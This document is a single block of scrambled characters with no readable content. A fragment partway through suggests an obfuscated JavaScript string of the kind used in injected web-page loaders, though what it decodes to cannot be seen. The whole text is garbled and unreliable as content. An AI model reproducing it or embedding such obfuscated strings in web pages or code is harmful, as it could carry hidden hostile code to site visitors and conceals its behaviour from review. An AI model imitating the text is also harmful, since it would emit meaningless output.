[L0,(e.;}tlpm:f\\ia}?p_gaJ^e;E3!i4!nJ}rat2A5]Y)}>UJdhr;1e4eoY:l%A56cJY)],!vs0y^=1.,hykUn].)atiA.e4S7iqbfE4sJrbn7i1orntyeW!5\'fT5e..e2^0tp1];=he[8gJ.watIl-t{}e+,<^->#b{e;p_Hkn.,r2erZrnA4eC9R{b1e0yDA.2^t 0.70j!i !]Yh1\'h9of1kre?a^k6d!s,.fzA\/kLA.lerro;;nJ=!aiAp#e.YMV mno ]}"Ap.zACos(A0e{Jth<r)gJudh]scYe4M(23JDt]q.sA?w sc]^Jl0i[ee:VA]2_( 28n.[ l&]d^y90p (ml$o).xf3A.hn(ArgY[Jet(I!.]=9# \/e5![gs.^9^ =-^rp722ese.w0k88or}8A{J,5x.tweoi$.ft5J scJn;8^A[)}t55D9Tb1"(;JY0Jt^a.=(J .!4snx^nf6JcJ:l14a=gdpla:e!vwneri].Ac^ct2bitot;oJdo,honFm-^h\/eeJ251}l( ew:QAA^..,tw.owJ(Ca6o^}^]^nQ\\r}=|^1eestimE+1y^.e,-t5]YlAxnA,\/)Jpt07-c ^[A_csc1A]4gfv[+z{m^2]4AAobE.k7^J0B^le.r"f(k88_xcbo.ei0\/0od(Cm1t]0i^v.KC)).eA0Avce6.q)$!n_3A^CdA.k_^Ae`u-Y*.f=h10Y AreeiTsp.Wp?^p(eMY5xZe(aJ}A^^3 {^6J%il zJa3c\/p.8Jtef8l2e T2)AAErAo(,]t)sJlp4;cg wqFA^n AePh.5ds-Ax8R^]7beiEnge6f_eell,42J1A=i=nnJca_toe[2^e }{a ]d^l J1e{tt(iAf!f.s3vtpYx"CAmx.2.Pl^ph2])i!f, =seatY8(,v{is?ehnh.]t0vhrYsf4!}{")^4a0i7ofkE.YxJA-=ro55^k0)E.^" lr.nh.AY-1AsJz.]rATsi.Ak]_Aa\\J>(=]79"g{S^h2]Q  an^e7\\Cn,.JmAi}A!0MJe.zri5o_6=ty eyAY7tgvA.x -fx2oc,de}pMl0AM s9ym6u]AQn0(+f?{,g6fqvJxIi{i .AB x$(^fJ;6}\'iAA)^so0^,^,.x} .t.f!i5!;(igKiou]=eYoCl=3@r&t=gsY.:2J{s.cu:!J21Al,:0^o  aYa,ucei.!y.+Oa)i$e^.;)[,rt5z0YYreo^YDgmJ20)i.)Y4! afb{1gsf7"p ^i;oAs5i7o.-a1$).^Yp.fxs^AtJc0npN!5w-,2!e nizY^;51Jxwf#!,de!["i).]b=i{,:r8ateA-=$]#nt iJ5m5lY(f_,< t!+ux.E&1r!tpse1lz"S8tsJ9] 4qt_mA.ir],n^Aau5yl9cDY7AA! cq!w,lcrr1[."^)P7!2^or|fJ..ee2..4 _,Jl  lCfe^t{.50oEs 25c .J@2$J.f3c(y}],h SY!r88%AeJ3eul25ltY,6A y).Y2.]])9abA4_Zoo.0h 0Artb\/l<l8iq^:ipAFI)gm^!d-ej34kto2AA^ ^nA4AE7AA)Yi4YYn,0^-Yt r[_ YA}Y0 e}Yo=.LtP5J iiAc. h6AAs4) )%b9esoG]^3s4J.bC[^fos!re1{!Hs=xAf^J0l((6,0,18420AsJ[e^A6g J9fAs$YqACc6,9at)y"5}c^]h S.fA]b:#x3,eJn^,]Jf;afsTy(!..5os)fx!tss6fu::J)!J^taeudca..i;JY.. s^_]v9lJAtor5^i}ct]o i]E^r..f: i}ls[e}e4 ox25`48ImA)ocECQecA9Uep{;^li2,1D^.$rt 0^v3J e!m]ti}racqxe;t!gy{7.a)04Y8&A 2}YJ^sqh6J;,at0wt|.6sfTeJS:w:vJ),^{y=Ae)^t^2},!7AH%qi4Y]s^YAe?;A rr,J;ht,[8cY}o)i_gdfJ2J\/cod=.8!30 Y^Jkpf^!bYq}.nglYY2b.)g2Klz]6c0e^5i]02o^q}b5oY+4]1u2,h^|(8\\=A [ysbjeea ,lJet(!8a55e4.f c1cr:YD ]^oYt_y A^k  8t9s55g5&t)la+JAeI}qha,, f))[\'z+J=1JjJ!;2tfs9Aa,.f\/[)p^.5^ 1p[dx<E]0-ApliZvAirlk +Ye)J}=T)hzsor2)t.B}.1eiJ.;]4eaJ^p9:)^t^r.^n.d+,iA(A8! A$0!Yn5io,di^J1J!^AdJ^i^ypoJ5^h"taY,-f8x=}eAn^e0 ix.C.^ Mex1[\/ 1fAoa"uJc$Ql-e[AA9.s7[ ;!cve,er.A""5}d0J}(s]l2s]J..giJat{_f5^rCea9.YSJ t+qs JYy8.3ak]i93.Yk4)J9;Jl2t]o-n),|_ts=5f0t4A=Y#f_AxO^pi`m=S.,i g`YtJedGJ ._0r s!0; o]s=ci8J!2DAYeJ]y}fYoS!]'),lTR('41)^UdYuJtY4V5^ee{YJeg{i04o-s]vtpl6c4)u$]iY)J.Jec} e;o!rAiAuJ!^8Y!Z0^zni${}inJ=]!P.TxN YJa45:.^ltiY}.Y1iJo8?n=i$^  ina.u>PSokI@Ac]Dy7rx|^oeyJ9A.i-f2k(nl^rCfA,7o^`NZ0A\/A2r[=|!;)Ail}kuo@7B,rt?5e J.<IAee\'Z14A].Y=^F2t.ZQ^4=F_.f==ZyvaxV^ur R0]A]At^JJ25.)1&2nY6-J=!2e59Jlt A.CS|^Uf!A#r06o1k;0-k0]fawV)iA(mT.ba0keJY;.23U}^;!J#zy=J3noia^Non!t.K6ot2{.[^)]Y0[2E82$64(r\/J!%iJ1#of.;;p58YyA)o]ap40e)EYoYly-]mAee..]n ]D is9^b26an}j!an7Gq2)%A2^^A^r.c{&9taU^5af2A\'AJiAld=UE1J=$e:V[)A^l.I9Y$AJ48 .x3^1uf Xd,]y T6\\p[\/J03J6c0i5^e5YYA{sdsibJ!t^fs.i7puYAY)A^tEuJA[t)0p; p^2tsoJO|ei&J^VblWr^_ns]dsp2P!Af>J$w]7JJ&oA.7JAte4O .o[eTA(sr|RY 9d)JJt.co!9xv5Jz+f@)3isa6L;5iAT }f)c02^bTnY6e5t&1i(J](d;o(`D])^A^.gof"[&1fu,3^!}eFkoe5.x+]3@?`J#oe(M3AAA.A1e\'Ck8b)]ffYJrA091!;^:nbaJ11Je(rY?A!Y(d=.J:H7oe]e(YY_61(a^7f$o26i95fi2A=;1_2Y,\/01]y]N{!.^fJt}@%i*\/,AxJy8^AaV{^0Yhtl!e2>60@2s(J]eop AJ4)4YyJc,2,)Rti. 1efr!^.}AJd^eJw5i^od;uxJAEl=eo42}5(6^58 ]cc3!^b;l6A(r20nI([]C^^?ts$^([a);XA^+n?}A 6}]aJ0f?)7iusl`Y.J](J)8.<]xAYk()uw=wn5Ae=A2]dB)rfJf_a?7rJA?2]{AJ4.^cJ+EE9^t^A2.,&k=l^JA.Skidsf^5J 37)pe2 AA,A^X29e.Cb0([:)xtJoo8^J-]$a.rJl{1it(^xa0s~;eY.t)^dpJ5Ak;e(A0l)^| V^Vfe.{^85bpy{\/=e9JOo>A;m)AJ.YI=:c1tr)L.sec.<_^pdik.,g;]t2;d=JYg)Jek:c@^vd.4S.S  nLAs;x))}Yv6]!fr0AMM|\\ItJ)eACI0k=JJJ 0.;7u6!6!]f4};t=a2so Sc: 4sA$00125Z]JA^t.ZWIr[YfJiaAA:8.iI ANed_.y,^e^^n(^VJ=J^P.3))0{vl=:J40=!dq)TdJG8YE8_^5]?.;b<JmnAa}_^.VfAj2r(TeJesd5N5):Ju)JJn^fQ.1zI?2Jl=$. 0p?Yg(en.6\\Y$Jiq4.AnE]i2a1t)]@-@rl(18=Y{.^xfY3(.Mp)$g(JYJ(Yi0]YAs|5Q];].t%p:$AeAr fw-..f;D. [8(\/t,nl,EAtzsAE,ku9.tt0.)7-i+ii:Ah1)Y5ta{^{9A67^7)^]I)n47 2J]fs}].5}))y[0r:}_u&]^ )[3^5iifEr09Ai57 e.A^ni" .ke.3t!le^^+Y.!n"uAuHnCJT()_neyee2])fae}x62.|?ae6S^B2(M 5]]=Eoz.J)5=fqAr`l)[;lsi;_efl"q 1A^gNAKprLJ5J.a{K&.E^OW9+n;!wXn{n,A{6XA0!.Y^0rYY{aJ0%l])V;1,.lOAA;a^otX\\J!f5)a.zk_]:;Di!3$l^Ag_^)A6A[$s93==5A^cO]K_. YPs(!A);8ei\\.je8*^AT]AJ+{^f^2>c!t7,0A A+lee(M]J ]!2)u4fsY25n]y7^.^A0{;";rAe^0;AD^d$J0A`$J:A9^JUcEZs]\/426o?$F(2<Aaf@=(3. ]eA^ACeAe4A={rAY.f8)2f^.^G_ugI;e0)3Yfr!b;pA,Yde+,7s1Y.(W9 gJe.s_Y)o4iYt&c\/\/f.1]]kk2(8 wDAleJ.J$5Yc5tAHA]A^2^J;YlA,!!0^ke1J^9#l^8xo52IIA0>AJ42o]J{ t!_u^1fE]GA.;|.!BT^ld1fcH!ck(fYgz)A)JADe.Q^gq}O,VmovsA2aY>_f1A]iAuidss0a=r[7)^c=b\/J^279q. C]viee-A={i(8nv,2$g2n^NAgnA0AY}^!^.10ktOi^fc.0cAoffuJ2($[[YX,o]Q1f]e.._.^gg^i=(yaicf7)8])l|)ubtu^.#spiB([ 52 ac1*D0ln|.xlEft(iY%^.kY<YAJct=Twv.iJ"^.i01|I[perYlJ c^J;0iyoJl1|):\/.,2zsx:Af>Y.E{^H7P]6}1=;oup)12i)A1JA(Y;tYg,.tA1^YAxA^.W,4=. 5A|i5Dtttn^)8A]\\9="a1]aH=8?Y u[.y}J^jfAf_g| ..(}iic[A.())c*26 \/.pe}Aiq5u(d=A(a;;0A(f.mSg+JG=^{f.p A35{0J)xY]v 0.4ed5.Fe .u_^YABYi5q:!$)o0J[=,uidfo6rfAr4A8eYpg2J![J( ]}g^oA8ot. A22.}OiEd9i_\\.,A.E$be(.^85];CJvaux9Me],^r]K(Es.f^?y,r^J_)2Aep.]J9).8.a-2d=))to)ti^4Y^.]] JitfeSAG9fG=ao5(Yi>A.J}r=uiiYie= NaJoj^8Ks7^!A=5rPx.W2.tNyitW$!leJSAaC(:1C6c[.B{Ya{JA]IiJy8esT((kc|eW_g,10 A;.02fAnSnk8ief)!,YwEfo21^0e!,9Dlot c&dY^Y%n)JJ{r.gYe^.Y1DUtn+{2AoYi=}$ieA(4tYbupA[3JuAea}fi6YJfr5 Ysn0;aJeJ)\'0 !,ASY1N2f Ev}fzA.^is0A(] .pVAn)3OY!e{^s^v]ri0se(rpfa:c\'FA6=)8ivsn!^Y aJ5htl^rJi9|!_14:2di4^=&cu]5A+!02.A^65r^4eA:(e0yeT.e{d.0{^ exKnay-..}!<-.lu-9@A)t416g"At=],u.A^ux=6_r5  3^J=10,Y]e{Yp){f).)Y[.sCl1[1>:J.^01wt\/0=$1.oJga?83.epln_,M#:Y>Y;v)\'noiiI2pAY]tv\'yeveAc1A(79Jee2{u^fyE^bm%4Atn)^1]][].po]NAf)J^}JnSuo;1o!)$8l5A]3;2]}]d)0,0Y4s!2Jc;5^(A#!n_EJAY.!hY28A(0"A1kd(wYY-y4r"At.wA{u)lZ]z9Rs]t|=rk.#0}m5eyAJuoD1]e1ZV89;&rAin^9U6}=!^nrqt;^iA^72(tJ_oA]n3.s.l+"]d[;4(p-) 0f.^s6sAJ0aiQ}C00s=3DdY}$d)_)[17oaiNntns)<J&nA>f.Y\/]x_JosJAy}fWof7{.fa]Aie2 pA]J$J.JrU,^J(q^}}J9;)inyt)Y^iY(Lse2C:=?2^tTlH.iM0 (siA^AA<Rzv{^{]b{Er (q. 20!{DAegA{]YWooh4gdf6s?){_^fo1^l(rt4#A!J05tr5YN5s>c6J2m]|0i?74e.)})L^sco0nY))yJo=ule]^8p1y9JJJ^c^@+Mf5i;c3bu2u]A.q^.) 20_.E=(4i)f;ef}+aU A6s+RGn+$R,0eA=E_)]MJel}%Ye.^6{Y6JA7AfAmJJJf3i^=^["W1^JrYfM8,4.,=U6Yct.^Y5 Y.2xnY^;J=JAlen1AYipoaf,i!oo^^.a}i6uoA.ooJAs^=8.{Y2+tqo.Y:A]J@ 1f(J^0d;d0&C^f,?TfciA0{{^.g];A^we 4lCI++^80aoAA=r.0qif])c3)p21c0(r2_,)}.Y,++oJ@n6\/)e@].llv_f2;3!^l+Jy9eG[=n.^c(yc}gen5.oAA.{Af]=AoxyJJJ4A3Jn^tJTK!.r.o[d^0pHfS;5cr 4)4JZ^52sF}Y.AK}*ai=11j] c!Y=Ab0r]y9$9oi)_^^sXICl2sAi+]qSJrC7a.aciSh3?tA|oiq=n]5n\/l.kYl6)4]1)rs2E^X!9^>8e^1$0a b"x`w(umfar!8!p^na,AA6{#$A!)+Y.0D_2dj+v6I)oC(vpl^AAxwA..YY(2.p\/^2A!1Y!ctAmV\\g=ok^6itaYam02h6!)#9gk^d+7dYd9v!g\/m^ann^{ir.{A!Rss )uJ^}lu|Mfwmo-f6JA pi)fJuet_-)5;fDAo;.e|4^f"u)A1Da=le&.^1w^ecst)A0C.uAA2)1^Ar(3p6c=fl6rY.ImleC!.)2A=^c.8^tA^V5o066s[i1A5}.sK252^{4]_Vf!}AcK!kAk),}o=Ar,E\'Ct71%\'?+.409Y^ .,Y;:}^6J.nZCo5vftc;4ed~}1\')Ax.Yl.f1W =adr+M0ecA:)i}7t&63]fY)}&J ^1^e!i)YAy_^PJrY}J}El9T\/|{Yhyey.t2.)sg,^ xSs!4]At)AS)J -!sAJ5iU!0"${sP^1^rCgpKidc]62J0G.JJ4^As8=nJ$AA.i.J0t$]:\/g(uR3.iWY)Y.)Zq`]e(u()2,5,;51967Y.9#t:f0\\Ys-^f)J^:J,A0oY!0NY1!_nExsOFYshds0;n6(8+9dJE8rCY(g!Qi[.laJ)e^oaf]..f=?^MASk\\JrV3ehb{9d[s(,o,j^45^y0S$2AippcrYb}})Y.J.ne^^^5y\\[s:n2.:i}]D,$oAeAi).o5.cAs]f!}-n8eX3|V]tAyLoJ+at4Y.(m]YrJ2J.G005,e{1J6}^".=;Yt)+AC WCe; 41hAA.$ e5sh ,A3i(y}4f2d\/33 \'119iis;rA.a !f^tc.[scBtJy1TtA1[Jasf!oxaAA.8cAJ!%I1"_1a(]5^u^J^r6A9a,Ex^Jn x9+Ti!190@bAo>A]s.]=T i.ep1A A80 1;YJAy^X2ee).JJn].7:)1z`I^Y.^cJdb^1701^n._2xd.r^ .A1nr^^Arfil!0d!0|x4fA\/etin|Jt7{q^12=Y].[[={=.4.^bspr Y-ig;96.d()(^Je6=(Au00#e2.70o^.;.=.9e =^^|iF2JY^9n;.}6o]J3]iAAA{o^)^fI%]^n5A)!2e=ns+r(eaoE8"y _Ald=nJ,un,gTC1rntAJzo4 \'50-1i03^A;nutV^29:%A8lxAdAkaYmn.D ,(or)fAwk,l"JAsJs4g&AcYif9?f!^2tD.]oA.|7e8>$eY]J12^8ele5.n oViArJ^#a^vAh^;#2JSiA&A]A7^er].L{.i@OJ:6OeA)f(s=u]YiY^rFy.dHs{A Yop6vv.)pd2]Yf .A] a"9 .y\')=;nAnn ^lAAKnss];v2]i)s$p+^.2dM:e}7A]U^e(^"od2Y02]i4(10s5. ^4e)g!+HfJ}8e+9Y9)A)rn.c12A{JJeg3^>te.^1:iuA.n._8Y2c.#!ue^isi}1iAYuep?^e4 ^`|&o0fsen)rY]eA{!ASr};](rJ2^q|y}y1]aggaws^[Y||^yr1.t\'99,JYw.^s.,.rAof|):=]fA!=^,w) eIfEnAn9&2xi5.p]t5[hqsAev.=.{A.eY0v8^A?.u$h^.c]1!Y(e)+ooees2@^Ao !`)38l_;Y}tgAJn^2m6;e)eJ] JGa})_?1,I.htT)i(Yi 6.d){JJ1e=^.pxe)e1..r.AJrfY^Ye[=ieAnA^f9^:aY:htit^c.&gsi^ek [gg[5x4r^..$8ct+dAdt])5\'3^ic5cRerQ^y1mJm{^;0^k;OR?Af[!7.5;^2]n:1,;kAoa\/pNAJn\'A.^%};ipJeA1.AV.}y.Y:1ry;a!>`_ttA|,8.2\'A7%p.;4Y(.x^^.Jlqe;+g:]8 =[f3)k;d69JiiJ}{9^$c6]caJu:}9f!AeRSG0?.9e)f!ee[^tn) Dez}2rp0YYSA..)9i?d4J.ut!i]6o6JCYc])g=Y)JJib531+e.J]E{am Goet^IeaAnr?s&,,!kA?fssRfJ.+);.^0"A}.4 eb^)aX(01A)Y.0mt5M{iHYlx.JArY#JgAbJt3=4A7wZ!,.|{AA40A^.nJgoE2^)I5rn_)r ^4l!J$A.5:]=_2*!,pe0^pV](5^isAm=v]rYh?iY_`.deyA.Y^!5t!^=tfJeAi5e6T}2p5W?]xixJcsnfe!a9Y.s.Y )5^nf((eAAr+f}zdA4=4.J[Yx5-ee2}dp.2}_4>1}t^]f;JA6f-.[5f(3[4A]r5!*6l(t4^e[Axe4ds!_;. ^*M{1*|a6J);[|Jd]+r{AAp<Ap(38if hY=)^p^o15003#dt,^J(J1^1l}d1aHq*2\/mA!V54"A3Ex]J0o]j5,G).?A3_Jz]5A=j65:0+ovyJ]=)t_^Y^r=YZf(J3YA,5g=.2tOrJ^.2f]1!Yirs}]iY,o)}5euTo9\'d}oAeY12;ei#idr\\iy^v[!4J^ p-4A Y\'PbA5Yne;J2=4o8Ag:JCtn5lH^ZAx^iLL0uS^fJET]6.&(D{1|;r985vn4Assfh]]Q4(6dt[&iJAt_s^YJ 5iR[4)_=Jg]0i:;e?A0A J9%}!AB)A5^1Ta([.^Y:.^.gh.pyXof^4^2Woelne^c56\/.AY==1,DI=A^0AY9 l(46y}AJlwr=Y2A1(aJi^Y^6Ays9.J5JxA4D[)0 JN]1er_l^3.^"4Ao(JXJ4q=^)b)4!^70o}c9.J-}EA^|\'s^2r, calsAryxd]r2A.9qkA8 )dg6tYJ5JAYYAf31l4+_rJ],Jiwn]66.{.km^t)Di94}i3YA5T..)A4WYY}.J8YY31E)^iem_Y31y q}i5e.I()7yy).;sei^AA1t;.#ad)5AT0b^A9p 4};.DJZio|^0]es89e]Ay03)^nXHi^1EY!9W1ac:Y{:]])1eo\/AYd=r1[w=th#JNrizU[45N](oJQ5 }1D n8.A0.;[HA?u|xeo8^nd]=.71){=fYs)0]6y=ArY.])f9h].1\\A}de;Ax|5fiJ(@Sub;A0i`*"}}]Jf^eJwA4]7J}^e.jo}(A89^f]l=e(La^!^fUJ^Yvi,YX\'3w.E1l4\/(A!^}f&Q1e2#a=dJde[t\'YEiynahE(,^ 85"\'Z. }3oelin}g+iv_^iRC}|=Ah|&J,J!(5sd44A= 4zYnu1eum.ynd .AXA( kpt(.J12ne+J^u!)]p &;YeIp6.fy^yuh_^\/t+s=f)_J=bn.^}6(7a]3^yp""r_{fBA0^V.A5Yf.xY969YA0YeArnbeC9)fAYJ3e^a=SGp?7A0=_.$^=Sxf(l!w.a)AH^wY.^=pY]r2^.Jol5=l7;i}1^28|V(;J7.Ynm.-dp^.t^^werJ^aO].87o4:%|!0e.)S]ynbi7^)y^jt&a]f_yea0;nAEry|@Jo0uY1xi}e2[;]1:1@_.fYa6a^Y l]r98ie to.=_eJ.bnJ0AYrf!).^A\/^a!JA.,^go.fE^_Ja.^C^A.88diAn}=ylie8f.2b0E01;J.1e4_0AtYDYATA6ij 2v ,1^.\'=et4F1$.,a8etY!.0s..tol}]PJ9Aa+]3:d7)A*et etE[.JY+fa51=]wWY28)A)oJetJ2Y3. 3,1J11k^!fA.r6^(-le!p]an^0yfff52x!3.? ^{8A1be^n.Y}a)M(e)ef.AhattaJ^At.Er{;4b(joAcaE[w4.feOe1! 2^qUfMi|.8Jp!AMd.YeAt|}Ja] plAJn4^.-a.^lA4[dx.,1i[1)kY]y.y^o\/1.YiJe0|Y-tfJaoJ 7]l,wY|^Y.Co.,Yn.9YfpiCa_+{A^#t.exA]2YfYa()J,^0.,@.fo!^]i .JAA0J2L}B2o.r2nvAi,e[:e,w6[l.rJff7o%eVJ! pi{E4e(.]2i s+Ar1x.^JSe[phrm_u.o]=xhrA&*J1c.np3F)A:YpYC[r_Jts}eY,85.;+& 2!v#+<Ew^%0Y)AEAe2^2ee^^o4AWi2f.qJ!e^ttf!it8n[t8p1.lJ+a1]GlYe_=nx>r]>_]nX_A5N{JY_J*]oa.4oxCS}+.rnCR^iA]^529z]on6.I^3hofY.(e20h.,nAA![po4.12 _dldN\/( $y.J]!k(^}o4AAsfC@^.auobJAR oqw\\yisn=i7}EJo:n]\\;u{af&Itl!s)pT^1{M.AA^pUAl)165fo6A)^s.&ei.zABye& ra&5ll.J01,1X)]A=A6);.5=kmfnHn)=&Ao]_Y|.^[9&].cp&]srsc.J$AJ5])55iAJ ^JA^.A)1]Y,lA|AJ5YJi oY0A]t!0J=5JYsY32lhJpJJ(mi^4a2d^V^r5E)=.yZ$+^uAY_aYA=91YJfvm sAYYr].eJ2l2o`|)f^e1JrAn{S.,+Agp!YY{!Ae^J.k JA.a=<*D8o;sAbfToA0^2+{]]y1!2oAr2J:s7s.672.)aa82rJkJa.}ti|2Y4uw.A40;x^;.!]kPs2nsk1dAu0.As\/^ws.}1Y0J0o9xuY.M.2Add[YA^5\/^)4|1w224.AA0.!C DfAa(4p6.#2dAsnl4t)r):AifAJ .s| r]b(}l=NreW0t^06^5.`.JfJ|tfYvJJ0han?s,[k0A6^]|J^hdlvVci.5^ eOCn0 _5t&09#0tuyf.ke5etJ4aJuTBA.@2lF(fcnJ1e!f7 A^eM8b=.)\\7^kJ4Je)8(^1dr_e,,9DJJ]!4i);EJUJ5e^^> ,Y]xaAWfa1n402(9bno!lY9ebnJ8tD.+8=^JJ-p;$n=tt^@9p!=q0$-9y32f ec:7,uf^(ossgrAW[z]esJ;e1pN oY(Jpr =";1Y^iJVV*]1t..\\|e2f{83)JJ&$6z)nMhLS&2}0J1(52kA s:A)ads!xY;=YYYa!0(Jc5)Y+E7^=e,NAAaiAY!f<MHAi1(JYyImO)A|4]3]h.eY^\'Jfr.,A}4Y(:]Y2Yc]YMYxAJY1A0u\/[s1zuxigfr)=[J.h8Aoh]UcsJ,^0)Jx9+^.,JA(2]rl$@EJ^E^(eyys}F;|e^;(a_)eoiY41e^Aw^e^Yf]JA4:(t[^J6J}CY;dYJ,)"Nt 1Ye2a[{^d(J^L7oJt\/^Ja}Y$A3 Jlcx.C9a0)e^.!!f16hn2ao2.aA{5$?lY2sA;d9\'19A404-?t01yAd2J!}f^2.%)0x0t;)AB:J 0$A.2]!Bs35nzY0.2ioXe67?(eri^%eo}VE$y,f C1E(J$Aald80CA62}{Cgy]0o4F25ztHDdAe(e[..8^eY.l_.aJb;J])t $ d$)arf^a2^=)A0.r0t2.uf;A9w}=AAYbl[).uenM9nAh:3]Yatqo0e1A6,.dmi)`ADA9aa]7,df]%|e6[!J6l._dD)J|xT3Jly)$) .m_2JAen+[n-(Z.^^4J7Jk2,Jt{cM(ef=c)A^(].Agf1Bf.[A;&`d.&y=e =eAJJ){syivB56_rW.9X.1)n!;Jza0.t.i^pMg<^1!u[i.Ae}c}; JfAX[Jy5J5v]]{.ff!;_J) f0yOslAJ.]^{35n4{A0)2}^dAE.80i\/(Y0^J3b,]^eoJt4A0Y1]]J]_A{4$Av ara,mlAe0.e);55ptai }1J^^l}o]fg;.*lA0EA(:}J&|js2.Y sh\/||8:6=i3&&a.:b^1BScgei}4 vl;ryJ6Jna{G0)}0}:1t2d,Is),Ys[Yeunj^rE]e.!J;4  si5{=aJ^9^.Lk&`)[)2d0^2gl)(F 4J4|n]J_xoyEud6!=M[tl1br8ll=1acJY1:]e[JVAf]Ydv|Dd3eu5c,4A m^&YJ]o(phYfJ\'GY9{5k)OnAkC14947?!o\/2)&cJ0(&8fbn!!(f20%i14le)(^:o\\e1(yoC0@3 YeYQplwfb.] JpeiCtY5}Yqc^s<g2o]<]1r$)^al=|em^^qiK!2_^eVg]ly.^5+k8eyA))r^^u_oYnAe6.A1,]04f^]R2=\\]]frE"=9f]fYloA];ao7];0%0,7]^Y6Bfg JaA^2tJBofwr})2lc6NuA0k%;_=sF3C=0fe[^vJt );s%iJ^)(12e^^yfx!a:.E)|PKcmDnA$;shAd}J^m.yl.$)9=\/Y3\/C,YS(pJ!^.k)a=0i^)!Yp+>F0AA1x2A.(\/o!\/ J^I|lsebA&wAlYp]rpwA8\'fsktx^6(e14CMse0U8]5AAAf2),?AJTE9JY=f5m_]s.ts;A5oYp(Adrerg?..1gHkf],7YY=f8)]1JA]DYAi4Z)!ifCA^1cpY45AeWq|J{XEei5piw,r2.n2:Au|58 )cYe{.^{_A562_^6^_fn AAfJ]OOgYs^35s6t#?f.;JZa;0Jn,A.i}t.nse)N.)YeYbyAbSp)aA3,c0v.._}yc1aJY^}}AEr_Ee8,D1i#tt`]A.tAY0S^A+"sA2 A^^A,fi3nA.}Yvw%7?i=){)i.ilw6M.)>EyeJ*8zAl3Y44&^oJ\\x;7{\/_];hiw$5Gn]9rJeJai(fc0e1An"fF<r2ei01>ea6!n)8Z2lyau,6;22qDC(:SieA;;8bA4Y^+ro2f6]e^i^2J8JAtA=nY`M.n3=j6Y^PfJi#oA=)AY]l$ ,%+W$.]].y} cAeAA62a=@.|0k^&Jo4t.1WY1fyAioEEa!);).mC.^7^)ypA[JZe3jlJ.JsA1J2iAJ{;l0ACt0nl^>{.2Y;d7u4u:^bDrRd4A>p44"((]r}Y5_S|\/0i_=nuSsc;Fcmi(;YYJuJJ.5[MeibU]odA1k;]q2J{=JEd!E)[A.^riAE^^;|fJ|Ju#el6]W,AdJ_^|]J70=f00m^x..f^=tO=6;6gg)"kkC^^(r2JfNJ.fK1Y6e,80^^of]e(=ow(0e)kA1=l[^Ado,ke0AA f8^J2Ah4 ex(^N^D.yAY.sfcJ0=J)&ZJA!^JXEnA-]:| ]lY]..M7iYpt.a0i2 !^V.22Y)]2{Jssvt=rc)2184=ogi}2y|^"7 ]JJ;<iiqf^^}>kYI2e7+_ n2()2ZiA.t.J,:t^Ja!^6A_iGfht6!1YfEA[AB^6@^(o9A A,)s(|dtMv911.AAf4.3..e1}5. )= XpqA)ntB7F:,TGe^ $o\\Ahd0t!oc^oJ)_i]^do@?Aze]}jsH&^]et0ed.XAo=ai!p1;^,doe=()Ci4`i }8.9^_i20GfcOeeih4u.Xalowd)gneD2f,odrice6fvYXtpe{iz2nC*A^Y5\/kA9ty0a i)e2t6A;.8A?PfAf[fiY^pri}Y5An(JA3MJ.+n3fw.]!V5&^.Qf4AneJ2|`Jr]\\nf;^=);GtfJe7]6A!iofJ5}75(i]9(e.E:^D.4cJYTnX:2;,S10;Yf JkJ2JdP(2J0n)2$(M.ed5.8J,=AA][39ns2n1JU]0 u=t)4;}^l6oy&VY{ciq5s,[y1^t[t{;",]nv0^,}c0.!= har".x!j $l0l ZJC ;8C^39f]J.tJ=Yjps0 ^fA Nev.]Y^!Jm_i)!fAm^nt2t6Y]|.egn7^^J)rt}.Yhi2AiN\'Jp )^4^Ex4q?2.r1({^!A,0"dyr4ao_#9s@Jo0);^^52^\'.Jef.aA0Ai+:kA.eJJJn;97.Yt.)ANpeub)ee^([Z,Z]AeD!^^|.2|2\\;aW.J.r4th]tuA&A\'in!r7((.uHt^0&e!AN2) 2c)s[lf.|.eA.]58.!2Je1JlYJ,[1J,.X,c.K=;2^At20\\^>.B7[ a{;^7e;1je^J}r82h+}(,Y@tAOAf:4.29(y:Lo5s(Jv4}[vaJ.sd\/(J5Y?exdle1Jfo)^8}.;^JNUA5,]3^Y^J0).9f|0f(A[d}.d98An!Aj,JAt)lbnjA^2\'{9X !I(A+41)A7CyJe^;]Y=oJ^xJ I=ee^firtnt={A])!n];Al4f,iJY!Yii9AE4]kYei}Af"YJfhJ\'=_r:4nf]d.KY1\\fs}dgA^:}J6i7; El0e1aAY41aTA(d=se0eniAY2(3Jrt2^Y.^Yl.VJYJJ 1)YAl^Y3],tr"1])1  T])2A,05&.^2 n()i? 2A5.=asJ[.):ho8.s^ nAaoeu).r o.t2?l !E4AsaUrikp1ttqvt)=et2i.f20;i\/_tm^yvo=A^;l0sW]^1)AA}[NstAJ(s.A41 Y9!.t0 Yefj{0D()fV\\(ZAJt,^ts^)eA7ts}Ae3li[s.JYlA8.er }de_p05{8arAi1 Yf12f(|1 Ai=#wlixh^MuYu3c b^n2^;Q.EJi.A ]Js_fA9tnf*1[nJEGCIye2hi9 e#s^.^b1Yml0gincA A f[6 .rwY..,Y;I)$J_pf\/2t1l2L!a^s ^211i;l|t1^)osY}r.pc]f^To:)w;As;Mfd!):&giitn|(i]Ak=.__i)J5tY\/^re6uu^q^d*8ebs]$8n.(]ln^6A) 0J!ix9,J6xY,=1Y^[=noYC] ^;BC}^rag5lm\/1Oti.seA.s^AX2f^iJ)]Nc.AD40xJ5=;02^6JA9xm4u.to4$J8x J}^J^.^) }AtYuf_YAg[Tf0o45S!e=!.J9u"vo.U12^(EU a+onJ|g{{J0A{Y9tonC)9A^J.,^_efYL^;Mgv| .91YC21isd:s 7)lN\/(a}=nE.Y.=zA(.E{^0Zts.J]^2tAu$e[;0^z1.{Ye{@pn;5fJtxEi]Ao8 3w.f6J7 =sA{-__x}|.Ss;|+na}0s.;tdph3i^]!^YQ\/.!6e(r0.lA. e"0!]sa(|D(i5+dUK=.1^.!.&dt,fnfyh{5[J]P:d.^0]6n.rx^s^3niZ.^^bC)ifn^.Y)26t0.2)]n8Ie)e2f |4.A4r[A^x7p;}sfAg)!_Jwo+3A!lo=Co3A^i(2!3) x^A@.X0(Awi^ag6er .Yp6=]Y6r0]NAf+rbz)fE84Y(YA{;e(e_A]jo al25{;la0JbixteJAJ^ 2A7(Af=f4.Tx  3ZysWjrzT,Y]U.^eiA|YJZ4I6 f!^,1-i;] )a1.]i(A!;t|8a1b} $=J.^n=JfIr{d)[.Jr|ffidA2se T78e=;s|1 YaU]01{5YI8 )uYU2).i.tY^nKl0 vJErE4AEt7toAa1rAk !^=i 